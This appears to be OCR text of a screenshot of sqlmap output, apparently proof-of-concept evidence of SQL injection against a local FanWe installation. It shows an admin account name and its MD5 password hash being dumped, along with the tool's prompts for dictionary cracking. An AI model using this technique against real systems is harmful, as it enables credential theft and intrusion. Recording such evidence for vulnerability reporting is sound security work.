 管理员: C:\Windows\system32\cmd.exe
[11:03:58] [INFO] fetching entries of column(s) 'adm_name, adm_password' for tab
le 'fanwe_admin' in database 'fanwedcv2'
[11:03:58] [INFO] the SQL query used returns 1 entries
[11:03:58] [INFO] resumed: admin
[11:03:58] [INFO] resumed: 21232f297a57a5a743894a0e4a801fc3
[11:03:58] [INFO] analyzing table dump for possible password hashes
[11:03:58] [INFO] recognized possible password hashes in column 'adm_password'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: fanwedcv2
Table: fanwe_admin
[1 entry]
+----------+----------------------------------+
| adm_name | adm_password                     |
+----------+----------------------------------+
| admin    | 21232f297a57a5a743894a0e4a801fc3 |
+----------+----------------------------------+
[11:04:00] [INFO] table 'fanwedcv2.fanwe_admin' dumped to CSV file 'C:\Users\xia
o7\.sqlmap\output\127.0.0.1\dump\fanwedcv2\fanwe_admin.csv'
[11:04:00] [INFO] fetched data logged to text files under 'C:\Users\xiao7\.sqlma
p\output\127.0.0.1'
F:\sqlmap>